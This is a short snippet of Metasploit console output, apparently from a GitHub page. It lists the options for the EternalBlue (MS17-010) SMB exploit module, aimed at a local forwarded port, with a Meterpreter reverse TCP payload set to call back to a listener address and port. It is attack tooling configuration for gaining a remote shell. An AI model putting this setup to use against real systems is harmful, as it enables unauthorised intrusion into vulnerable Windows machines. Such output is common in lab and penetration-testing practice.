 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 4445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 72.69.76.76 yes The listen address (an interface may be specified)
LPORT 45241 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target